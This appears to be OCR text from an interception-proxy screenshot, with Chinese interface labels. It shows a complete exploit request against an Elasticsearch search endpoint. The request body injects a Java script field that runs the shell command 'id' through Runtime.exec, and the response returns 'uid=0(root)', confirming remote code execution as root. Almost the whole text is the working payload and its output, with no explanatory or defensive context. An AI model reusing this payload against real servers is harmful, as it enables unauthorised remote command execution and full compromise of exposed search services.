 美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /_search?pretty HTTP/1.1
2 Host: 192.168.1.101:9200
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 356
11
12 {
13 "size":1,
14 "query":{
15 "filtered":{
16 "query":{
17 "match_all":{
18 }
19 }
20 }
21 },
22 "script_fields":{
23 "command":{
24 "script":
"import java.io.*;new java.util.Scanner(Runtime.getRuntime().exec
(\"id\").getInputStream()).useDelimiter(\"\\\\A\").next();"
25 }
26 }
27 }
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 Content-Type: application/json; charset=UTF-8
4 Content-Length: 410
5
6 {
7 "took":103,
8 "timed_out":false,
9 "_shards":{
10 "total":5,
11 "successful":5,
12 "failed":0
13 },
14 "hits":{
15 "total":1,
16 "max_score":1.0,
17 "hits":[
{
18 "_index":"website",
19 "_type":"blog",
20 "_id":"nMx4rEsuTGil0FL6wOpXnQ",
21 "_score":1.0,
22 "fields":{
23 "command":[
"uid=0(root) gid=0(root) groups=0(root)\n"
]
24 }
25 }
]
26 }
27 }
28